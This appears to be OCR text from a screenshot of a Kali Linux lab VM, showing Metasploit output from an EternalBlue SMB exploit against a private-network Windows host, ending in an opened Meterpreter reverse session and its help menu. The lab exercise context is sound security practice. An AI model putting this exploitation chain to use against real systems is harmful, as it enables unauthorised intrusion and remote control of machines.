 Kali-Linux-Purple - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-Purple LAB-01-win-HWV-2022
1 2 3 4 20:29
kali@kali: ~
File Actions Edit View Help
[*] 192.168.189.129:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.189.129:445 - Sending all but last fragment of exploit packet
[*] 192.168.189.129:445 - Starting non-paged pool grooming
[+] 192.168.189.129:445 - Sending SMBv2 buffers
[+] 192.168.189.129:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.189.129:445 - Sending final SMBv2 buffers.
[*] 192.168.189.129:445 - Sending last fragment of exploit packet!
[*] 192.168.189.129:445 - Receiving response from exploit packet
[+] 192.168.189.129:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.189.129:445 - Sending egg to corrupted connection.
[*] 192.168.189.129:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.189.129
[*] Meterpreter session 1 opened (192.168.189.128:5656 → 192.168.189.129:49158) at 2023-04-17 20:26:46 +0530
[+] 192.168.189.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.189.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.189.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
VINAYAK
meterpreter > help
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
39°C
Mostly sunny
Search
DELL
ENG
IN
20:29
17-04-2023